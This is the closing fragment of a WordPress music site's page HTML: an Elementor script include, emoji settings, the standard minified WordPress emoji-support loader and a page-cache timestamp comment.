<script src="https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.allbaymusic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.allbaymusic.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.447 seconds, on January 27, 2026 @ 5:06 am -->